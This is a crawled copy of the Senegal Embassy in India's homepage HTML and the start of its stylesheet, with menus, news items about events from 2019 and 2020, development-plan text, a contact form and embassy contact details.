

--- FILE ---
content_type: text/html
request_url: https://www.embsenindia.org/
body_size: 33613
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="../../favicon.ico">

    <title>Senegal Embassy</title>
    
    
        <!-- Bootstrap Core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    

    <script src="js/jquery-2.1.4.min.js"></script>

    
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" media="all">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css" rel="stylesheet" media="all">
    


    <!-- Bootstrap Core JavaScript -->
    <script src="js/bootstrap.min.js"></script>
    


    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

     
     
    <!-- Bootstrap main CSS -->
    <link href="css/bootstrap-main.css" rel="stylesheet">
    
    <!-- Font Awesome CSS -->
    <link href="css/font-awesome.css" rel="stylesheet">
    
    <link href="css/navigationbar.css" rel="stylesheet">
    
    <link href="css/themify-icons.css" rel="stylesheet">
    
    <link href="css/footer-css.css" rel="stylesheet">
    
    <link rel="stylesheet" href="css/flexslider.css" type="text/css" media="screen" />
    

  </head>
<!-- NAVBAR
================================================== -->
  <body>
  
    
      <div class="logobar">
      
      
      	<div class="container">
        <div class="row">
       	  <div class="col-md-3 mtop2 paddleft0">
          	<a href="index.html"><img src="images/logo.png" alt=""></a>
         	<div class="hide">
            	<span class="flag"><img src="images/Senegal_180-animated-flag-gifs.gif" width="180" height="135"></span>
                <span class="language"><a href="#">English</a> | <a href="#">French</a></span>
            </div>
         </div>
         
         
          <div class="col-md-6 lionbg"><h2>EMBASSY OF THE REPUBLIC OF SENEGAL IN INDIA</h2></div>
            	
                <div class="col-sm-3 hidden-xs contact-inner paddright0 hidetab">
                    <span class="flag"><img src="images/Senegal_180-animated-flag-gifs.gif" width="180" height="135"></span>
                    <span class="language"><a href="#">English</a> | <a href="french/index.html">French</a></span>
                </div>

            
            
        </div>
        
      </div>
      
      </div>
      

	
    
    
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <a class="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
                <ul class="nav navbar-nav">
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Home</a>
                        <ul class="dropdown-menu">
                            
                            <li><a href="diplomatic-staff.html"><i class="fa fa-arrow-circle-right"></i> Embassy Staff</a></li>
                            <li><a href="embassy-sections.html"><i class="fa fa-arrow-circle-right"></i> Embassy Sections</a></li>
                            <li><a href="honorary-consulates.html"><i class="fa fa-arrow-circle-right"></i> Honorary Consulates</a></li>
                            <li><a href="others-countries-cover-by-the-embassy.html"><i class="fa fa-arrow-circle-right"></i> Other Countries Cover by the Embassy</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Senegal-India Parnership</a>
                        <ul class="dropdown-menu">
                            <li><a href="presentation.html"><i class="fa fa-arrow-circle-right"></i> Presentation</a></li>
                            <li><a href="political-and-cultural-cooperation.html"><i class="fa fa-arrow-circle-right"></i> Political and Cultural Cooperation</a></li>
                            <li><a href="economic-and-trade-cooperation.html"><i class="fa fa-arrow-circle-right"></i> Economic and Trade Cooperation</a></li>
                            <li><a href="military-cooperation.html"><i class="fa fa-arrow-circle-right"></i> Military Cooperation</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Invest in Senegal</a>
                        <ul class="dropdown-menu">
                            <li><a href="environment-and-business-opportunities.html"><i class="fa fa-arrow-circle-right"></i> Environment and Business Opportunities</a></li>
                            <li><a href="http://investinsenegal.com/" target="_blank"><i class="fa fa-arrow-circle-right"></i> How to Invest in Senegal</a></li>
                            <li><a href="#"><i class="fa fa-arrow-circle-right"></i> PSE and Majors Projects</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consular Affairs</a>
                        <ul class="dropdown-menu">
                            <li><a href="how-to-obtain-senegalese-visa.html"><i class="fa fa-arrow-circle-right"></i> How to obtain Senegalese Visa</a></li>
                            <li><a href="services-to-senegalese-citizen.html"><i class="fa fa-arrow-circle-right"></i> Services to Senegalese Citizen</a></li>
                            <li><a href="REGISTRATION AS A FOREIGN NATIONAL.pdf" target="_blank"><i class="fa fa-arrow-circle-right"></i> REGISTRATION AS A FOREIGN NATIONAL IN SENEGAL</a></li>

                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Senegal Tourism</a>
                        <ul class="dropdown-menu">
                            <li><a href="http://www.tourisme-senegal.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Link with ASPT</a></li>
                            <li><a href="http://www.sapco.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Link SAPCO</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Visit India</a>
                        <ul class="dropdown-menu">
                            <li><a href="how-to-get-indian-visa.html"><i class="fa fa-arrow-circle-right"></i> How to Get Indian Visa</a></li>
                            <li><a href="places-to-visit-in-india.html"><i class="fa fa-arrow-circle-right"></i> Places to visit in India</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Links</a>
                        <ul class="dropdown-menu">
                            <li><a href="http://www.diplomatie.gouv.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> MAESE</a></li>
                            <li><a href="http://investinsenegal.com/" target="_blank"><i class="fa fa-arrow-circle-right"></i> APIX</a></li>
                            <li><a href="http://www.commerce.gouv.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Senegalese Ministry of Trade</a></li>
                            <li><a href="http://www.finances.gouv.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Senegalese Ministry of Economy and Finance</a></li>
                            <li><a href="http://www.asepex.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> ASEPEX </a></li>
                            <li><a href="http://www.cciad.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> CCIAD </a></li>
                            <li><a href="http://www.cnp.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Others private sectors organizations - CNP</a></li>
                            <li><a href="https://www.presidence.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Présidence du Sénégal</a></li>
							<li><a href="https://www.sec.gouv.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i>SEC GOUV</a></li>
							<li><a href="http://www.aps.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> APS</a></li>
							<li><a href="http://lesoleil.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Lesoleil</a></li>
							<li><a href="http://www.rts.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i> RTS 	</a></li>
							<li><a href="http://www.servicepublic.gouv.sn/" target="_blank"><i class="fa fa-arrow-circle-right"></i>Service Public</a></li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">General Information</a>
                        <ul class="dropdown-menu">
                            <li><a href="http://www.dakaractu.com/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Dakaractu</a></li>
                            <li><a href="http://www.seneweb.com/" target="_blank"><i class="fa fa-arrow-circle-right"></i> Seneweb</a></li>
                        </ul>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>	
    
    <div class="offcanvas_closer"></div>  
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
      <h3 class="sp-module-title">Senegal Embassy</h3>
        <ul class="nav menu" id="offcanvas-inner-menu">
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Home</a>
                <ul class="dropdown-menu">
                    		<li><a href="ambassador.html">Ambassador</a></li>
                            <li><a href="diplomatic-staff.html">Embassy Staff</a></li>
                            <li><a href="embassy-sections.html">Embassy Sections</a></li>
                            <li><a href="honorary-consulates.html">Honorary Consulates</a></li>
                            <li><a href="others-countries-cover-by-the-embassy.html">Other Countries Cover by the Embassy</a></li>
                </ul>
            </li> 
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Senegal-India Partnership</a>
                <ul class="dropdown-menu">
                    		<li><a href="presentation.html">Presentation</a></li>
                            <li><a href="political-and-cultural-cooperation.html">Political and Cultural Cooperation</a></li>
                            <li><a href="economic-and-trade-cooperation.html">Economic and Trade Cooperation</a></li>
                            <li><a href="military-cooperation.html">Military Cooperation</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Invest in Senegal</a>
                <ul class="dropdown-menu">
                    		<li><a href="environment-and-business-opportunities.html">Environment and Business Opportunities</a></li>
                            <li><a href="http://investinsenegal.com/" target="_blank">How to Invest in Senegal</a></li>
                            <li><a href="#">PSE and Majors Projects</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consular Affairs</a>
                <ul class="dropdown-menu">
                    		<li><a href="how-to-obtain-senegalese-visa.html">How to obtain Senegalese Visa</a></li>
                            <li><a href="services-to-senegalese-citizen">Services to Senegalese Citizen</a></li>
                            <li><a href="REGISTRATION AS A FOREIGN NATIONAL.pdf" target="_blank">REGISTRATION AS A FOREIGN NATIONAL IN SENEGAL</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Senegal Tourism</a>
                <ul class="dropdown-menu">
                    		<li><a href="http://www.tourisme-senegal.sn/" target="_blank">Link with ASPT</a></li>
                            <li><a href="http://www.sapco.sn/" target="_blank">Link SAPCO</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Visit India</a>
                <ul class="dropdown-menu">
                    		<li><a href="how-to-get-indian-visa.html">How to Get Indian Visa</a></li>
                            <li><a href="places-to-visit-in-india.html">Places to visit in India</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Links</a>
                <ul class="dropdown-menu">
                    		<li><a href="http://www.diplomatie.gouv.sn/" target="_blank"> MAESE</a></li>
                            <li><a href="http://investinsenegal.com/" target="_blank"> APIX</a></li>
                            <li><a href="http://www.commerce.gouv.sn/" target="_blank"> Senegalese Ministry of Trade</a></li>
                            <li><a href="http://www.finances.gouv.sn/" target="_blank"> Senegalese Ministry of Economy and Finance</a></li>
                            <li><a href="http://www.asepex.sn/" target="_blank"> ASEPEX </a></li>
                            <li><a href="http://www.cciad.sn/" target="_blank"> CCIAD </a></li>
                            <li><a href="http://www.cnp.sn/" target="_blank"> Others private sectors organizations - CNP</a></li>
                            <li><a href="https://www.presidence.sn/" target="_blank"> Présidence du Sénégal</a></li>
							<li><a href="https://www.sec.gouv.sn/" target="_blank">SEC GOUV</a></li>
							<li><a href="http://www.aps.sn/" target="_blank"> APS</a></li>
							<li><a href="http://lesoleil.sn/" target="_blank"> Lesoleil</a></li>
							<li><a href="http://www.rts.sn/" target="_blank"> RTS 	</a></li>
							<li><a href="http://www.servicepublic.gouv.sn/" target="_blank">Service Public</a></li>
                </ul>
            </li>
            <li class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">General Information</a>
                <ul class="dropdown-menu">
                    		 <li><a href="http://www.dakaractu.com/" target="_blank">Dakaractu</a></li>
                            <li><a href="http://www.seneweb.com/" target="_blank">Seneweb</a></li>
                </ul>
            </li>
        </ul>
    </div>


	
    <div class="slider">
    
    <div class="jumbotron bordered">
<div class="container" style="padding:0 !important;">
        <div id="main_area">
                <!-- Slider -->
                <div class="row">
                    <div class="col-sm-12" id="slider">
                        <!-- Top part of the slider -->
                        <div class="row">
                            <div class="col-md-8 col-sm-8 paddright0 brdrrhtblk w100show paddright15" id="carousel-bounding-box">
                                <div class="carousel slide" id="myCarousel" data-ride="carousel">
                                    <!-- Carousel items -->
                                    <div class="carousel-inner bordered">
                                        <div class="item active" data-slide-number="0">
                                        <img src="images/slide-4.jpg"></div>

                                        <div class="item" data-slide-number="1">
                                            <img src="images/slide-5.jpg"></div>

                                        <div class="item" data-slide-number="2">
                                        <a href="https://foirededakar.com/CICESSN/index.php/techsytalk" target="_blank"><img src="images/slide-1.jpg"></a></div>
										
										<div class="item" data-slide-number="3">
                                        <a href="https://foirededakar.com/CICESSN/index.php/events-ebook" target="_blank"><img src="images/slide-3.jpg"></a></div>
                                    </div><!-- Carousel nav -->
                                    <a class="carousel-control left" data-slide="prev" href="#myCarousel"><span style="top:150px; left:-10px; position:relative;">‹</span></a> 
                                    <a class="carousel-control right" data-slide="next" href="#myCarousel"><span style="top:150px; right:-10px; position:relative;">›</span></a>
                                </div>
                            </div>

                            <div class="col-md-4 col-sm-4 paddleft0 w100show" id="carousel-text"></div>

                            <div id="slide-content" style="display: none;">
                                <div id="slide-content-0">
                                    <h2 class="myshadow">Digital India Special day - First ever Virtual credentials Ceremony</h2>
                                    <p> H.E President Ram Nath Kovind received credentials from H.E. Mr. Abdoul Wahab Haidara, Ambassador of Senegal on May 20, 2020.
                                    
                                        </p>
                                    <!--<p class="sub-text"><a href="#" class="btn btn-danger btn-red">Read More</a></p> -->
                                </div>

                                <div id="slide-content-1">
                                    <h2 class="myshadow">Digital India Special day - First ever Virtual credentials Ceremony</h2>
                                    <p>H.E President Ram Nath Kovind received credentials from H.E. Mr. Abdoul Wahab Haidara, Ambassador of Senegal on May 20, 2020.</p>
                                    <!--<p class="sub-text"><a href="#" class="btn btn-danger btn-red">Read More</a></p> -->
                                </div>

                                <div id="slide-content-2">
                                	<h2 class="myshadow" style="margin-top: 1em;"><a href="dakar-international-forum.html" style=" color:#333;">FIDAK 2019</a></h2>
                                    <p>The International Centre for Foreign Trade of Senegal (CICES) is organising the 28th Edition of the Dakar International Fair (FIDAK) from <strong>05 to 22 December 2019</strong>, under the theme &lt;&lt; Industrialisation and Technology Transfer : Challenges and Perspectives in West Africa &gt;&gt; . <br>

For information, please contact :<br><br>

Tel: <strong>+221 33 859 96 02/ 33 859 96 08/ 33 859 96 03</strong><br>
Fax: <strong>+221 33 859 96 18</strong><br>
Email: <strong>dec.cices@gmail.com</strong></p>
                                    <!--<p class="sub-text"> <a href="#" class="btn btn-primary btn-red">Read More</a></p> -->
                                </div>
								
								<div id="slide-content-3">
                                	<h2 class="myshadow" style="margin-top: 1em;"><a href="https://foirededakar.com/CICESSN/index.php/events-ebookL" target="_blank" style=" color:#333;">FILDAK 2019</a></h2>
                                    <p>The Ministry of Culture and Communication, Goverment of Senegal, will organise the 17th edition of the International Book and Educational materials Fair (FILDAK) at the Dakar CICES Exhibition Center, from 21st to 26th November 2019. <br>
</p>
                                    <!--<p class="sub-text"> <a href="#" class="btn btn-primary btn-red">Read More</a></p> -->
                                </div>


                            </div>
                        </div>
                    </div>
                </div><!--/Slider-->

        </div>
</div>
</div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function($) {
 
        $('#myCarousel').carousel({
                interval: 5000
        });
 
        $('#carousel-text').html($('#slide-content-0').html());
 
 
        // When the carousel slides, auto update the text
        $('#myCarousel').on('slid.bs.carousel', function (e) {
                var id = $('.item.active').data('slide-number');
                $('#carousel-text').html($('#slide-content-'+id).html());
        });
});
</script>
    
    
    
    
	
    <div class="aboutsecond">

    <div class="container">

      <!-- Three columns of text below the carousel -->
      <div class="row">
      	
        <div class="col-md-4 textcenter">
        	<img src="images/img-1.jpg" alt="">
        </div>
        
        <div class="col-md-8">
        	<h2 class="mainheading">Senegal Emerging Plan</h2>
            <p>Senegal has decided to adopt a new development model to accelerate its progress towards emergence. This strategy, known as the Emerging Senegal Plan (PSE), is the medium- and long-term framework for economic and social policy. Following the implementation of two generations of Poverty Reduction Strategy Papers (PRSPs) from 2003 to 2010, Senegal has opted for a National Strategy for Economic and Social Development for the period 2013-2017 (SNDES), The consensual framework for coordinating public interventions.</p>
            <a href="about-us.html" class="btn-red">Read More</a>
        </div>
        
      </div><!-- /.row -->

    </div><!-- /.container -->
    
    </div>
    
  
    <div class="container">
    	<div class="row">
        	<!-- <div class="col-md-7 he">
            	<span class="col-md-4 padd0"><img src="images/he.jpg" alt="" class="img-responsive"></span>
                <span class="col-md-8 padd30 w60">
                <h3>H.E. Mr. Abdoul Wahab Haidara</h3>
                <h5>H.E The Ambassador of the Republic of Senegal</h5>
                <p>Message of HE THE AMBASSADOR OF THE REPUBLIC OF SENEGAL TO INDIA...</p>
                <a href='ambassador-message.html' class="btn-red pull-left">Read More</a>
                </span>
            </div> -->
            <div class="col-md-5 col-md-offset-7 padd0">
            	<div class="col-md-6 paddright0">
                	<div class="topheading"><a href="photo-gallery.html">Photo Gallery</a></div>
                	<div class="innerphotogallery">
                            	<div class="flexslider">
                                      <ul class="slides">
                                        	<li>
                                                <img src="images/photo-gallery-1.jpg" />
                                            </li>
                                            <li>
                                                <img src="images/photo-gallery-2.jpg" />
                                            </li>
                                      </ul>
                                </div>
                            </div>
                </div>
                <div class="col-md-6 paddright0">
                	<div class="topheading"><a href="#">Video Gallery</a></div>
                	<div class="innerphotogallery">
                            	<div class="flexslider">
                                      <ul class="slides">
                                        	<li>
                                                <img src="images/photo-gallery-2.jpg" />
                                            </li>
                                            <li>
                                                <img src="images/photo-gallery-1.jpg" />
                                            </li>
                                      </ul>
                                </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
    
        
        
        
        	
            <div class="ourproject">
            
        	<div class="container">
            	<div class="row">
            		<h2><span>Focus</span></h2>
                	<ul class="courses">
                    
            	<div class="col-md-4">
                
        	<li>
            	<div class="coursesimg">
                	<div class="mg-image">
                	<img src="images/focus-1.jpg" alt="">
                    </div>
                	<h3>Activities of the Urgent Community Development Program (PUDC)</h3>
                    <p>As part of the activities of the Urgent Community Development Program (PUDC), the President of the Republic...</p>
                    <a href="#" class="btn-red">Read More</a>
                    <div class="clearfix"></div>
                </div>
                <div class="clearfix"></div>
            </li>
            
            </div>
            
            <div class="col-md-4">
            <li>
            	<div class="coursesimg">
                	<div class="mg-image">
                	<img src="images/focus-2.jpg" alt="">
                    </div>
                	<h3>Presentation of The High Council of Local Authorities (HCLA)</h3>
                    <p>Monday, October 31 2016, the President of the Republic proceeded with the installation of the High Council of Local...</p>
                    <a href="#" class="btn-red">Read More</a>
                    <div class="clearfix"></div>
                </div>
                <div class="clearfix"></div>
            </li>
            </div>
            
            <div class="col-md-4">
            <li>
            	<div class="coursesimg">
                	<div class="mg-image">
                    <img src="images/focus-3.jpg" alt="">
                    </div>
                	<h3>Senegal's leadership and priorities aligned with the (IMF)</h3>
                    <p>President Macky Sall was invited to deliver a message to the Executive Board of the International Monetary Fund (IMF)...</p>
                    <a href="#" class="btn-red">Read More</a>
                    <div class="clearfix"></div>
                </div>
                <div class="clearfix"></div>
            </li>
            </div>
            
            
        </ul>
        
        
            </div>
        </div>
        
        </div>
        
        
    
    <footer id="footer-Section">
  <div class="footer-top-layout">
    <div class="container">
      <div class="row">
        <div class="OurBlog mbot20" style="width:100%; float:left;">
        </div>
        <div class="col-md-12 padd50">
          <div class="col-sm-4 paddleft20">
            <div class="footer-col-item">
              <h4>Query Form</h4>
              <div class="form-area">  
        <form role="form">
    				<div class="form-group">
						<input type="text" class="form-control" id="name" name="name" placeholder="Name" required>
					</div>
					<div class="form-group">
						<input type="text" class="form-control" id="email" name="email" placeholder="Email" required>
					</div>
                    <div class="form-group">
                    <textarea class="form-control" type="textarea" id="message" placeholder="Message" maxlength="140" rows="3"></textarea>               
                    </div>
            
        <button type="button" id="submit" name="submit" class="btn btn-primary submitfooter">Submit</button>
        </form>
    </div>
    <style>
    	
.red{
    color:red;
    }
.form-area
{
	padding: 0px 40px 0px 0px;
	margin: 10px 0px 60px;
	}
    </style>
    <script type="text/javascript">
	$(document).ready(function(){ 
    $('#characterLeft').text('140 characters left');
    $('#message').keydown(function () {
        var max = 140;
        var len = $(this).val().length;
        if (len >= max) {
            $('#characterLeft').text('You have reached the limit');
            $('#characterLeft').addClass('red');
            $('#btnSubmit').addClass('disabled');            
        } 
        else {
            var ch = max - len;
            $('#characterLeft').text(ch + ' characters left');
            $('#btnSubmit').removeClass('disabled');
            $('#characterLeft').removeClass('red');            
        }
    });    
});
</script>
            </div>
          </div>
          <div class="col-sm-4 paddleft20">
            <div class="footer-col-item">
              <h4>Navigation Links</h4>
              <ul class="ftrnav">
              	<li><a href="index.html">HOME</a></li>
                <li><a href="presentation.html">SENEGAL–INDIA PARTNERSHIP</a></li>
                <li><a href="environment-and-business-opportunities.html">INVEST IN SENEGAL</a></li>
                <li><a href="how-to-obtain-senegalese-visa.html">CONSULAR AFFAIRS</a></li>
                <li><a href="#">TOURISM WELCOME TO TERANGA COUNTRY</a></li>
                <li><a href="#">VISIT INDIA</a></li>
                <li><a href="#">LINKS</a></li>
                <li><a href="#">GENERAL INFORMATION</a></li>
              </ul>
            </div>
          </div>
          <div class="col-sm-4 paddleft20">
            <div class="footer-col-item">
              <h4>Contact Info</h4>
              <div class="item-contact" style="border-bottom:none;">
              
              <div style="width:100%; float:left; border-bottom:#4f5156 solid 1px; padding-bottom:12px; margin-bottom:12px; font-size:14px;">
              <span class="link-id"><img src="images/location.jpg" alt=""></span>
              <p style="color:#8c929a; font-size:14px;">C-6/10, Vasant Vihar, New Delhi 
- 110057</p>
			  </div>

<div style="width:100%; float:left; border-bottom:#4f5156 solid 1px; padding-bottom:12px; margin-bottom:12px; font-size:14px;">
<span class="link-id"><img src="images/call.jpg" alt=""></span><span><p style="color:#8c929a; font-size:14px;">+91 11 2676 4000 , +91 11 2615 4423</p>
</span>
</div>


<div style="width:100%; float:left; border-bottom:#4f5156 solid 1px; padding-bottom:12px; margin-bottom:12px; font-size:14px;">
<span class="link-id"><img src="images/email.jpg" alt=""></span><span><a href="mailto:embassy@embsenindia.org">embassy@embsenindia.org</a></span> 
</div>


<div style="width:100%; float:left; border-bottom:#4f5156 solid 1px; padding-bottom:12px; margin-bottom:12px; font-size:14px;">
<span class="link-id"><img src="images/email.jpg" alt=""></span><span><a href="mailto:embassy@embsenindia.org">Mon - Fri &nbsp; &nbsp; 9:00 am to 5:00 pm</a></span> 
</div>


</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom-layout">
    
    <div class="copyright-tag">Copyright © 2021 Senegal Embassy India. All Rights Reserved.</div>
  </div>
</footer>        

      
  <script defer src="js/jquery.flexslider.js"></script>

  <script type="text/javascript">
    $(function(){
      SyntaxHighlighter.all();
    });
    $(window).load(function(){
      $('.flexslider').flexslider({
        animation: "slide",
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
  </script>
<script src="js/theme.js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.embsenindia.org/css/bootstrap-main.css
body_size: 25449
content:
@charset "utf-8";
/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900');
@import url('https://fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700,800,900');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Arvo:400,700');


a{    outline: none;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;}


.mtop0{ margin-top:0px !important;}
.mtop2{ margin-top:2px !important;}
.mtop5{ margin-top:5px !important;}
.mtop7{ margin-top:7px !important;}
.mtop16{ margin-top:16px !important;}
.mtop10{ margin-top:10px !important;}
.mtop15{ margin-top:15px !important;}
.mtop20{ margin-top:20px !important;}
.mtop25{ margin-top:25px !important;}
.mtop30{ margin-top:30px !important;}
.mtop30{ margin-top:30px !important;}
.mtop35{ margin-top:35px !important;}
.mtop40{ margin-top:40px !important;}
.mtop50{ margin-top:50px !important;}
.mtop60{ margin-top:60px !important;}
.mtop70{ margin-top:70px !important;}
.mtop80{ margin-top:80px !important;}
.mtop5em{ margin-top:5em !important;}

.mbot0{ margin-bottom:0px !important;}
.mbot5{ margin-bottom:5px !important;}
.mbot10{ margin-bottom:10px !important;}
.mbot15{ margin-bottom:15px !important;}
.mbot20{ margin-bottom:20px !important;}
.mbot25{ margin-bottom:25px !important;}
.mbot30{ margin-bottom:30px !important;}
.mbot30{ margin-bottom:30px !important;}
.mbot35{ margin-bottom:35px !important;}
.mbot40{ margin-bottom:40px !important;}


body{ font-family:Open Sans, sans-serif; }


.container{ padding-left:10px !important; padding-right:10px !important;}




/*
 * See it in action here: http://jsfiddle.net/seydoggy/6s92p51a/
 */
.panel-table {
    display:table;
}
.panel-table > .panel-heading {
    display: table-header-group;
    background: transparent;
}
.panel-table > .panel-body {
    display: table-row-group;
}
.panel-table > .panel-body:before,
.panel-table > .panel-body:after {
    content:none;
}
.panel-table > .panel-footer {
    display: table-footer-group;
    background: transparent;
}
.panel-table > div > .tr {
    display: table-row;
}
.panel-table > div:last-child > .tr:last-child > .td {
    border-bottom: none;
}
.panel-table .td {
    display: table-cell;
    padding: 15px;
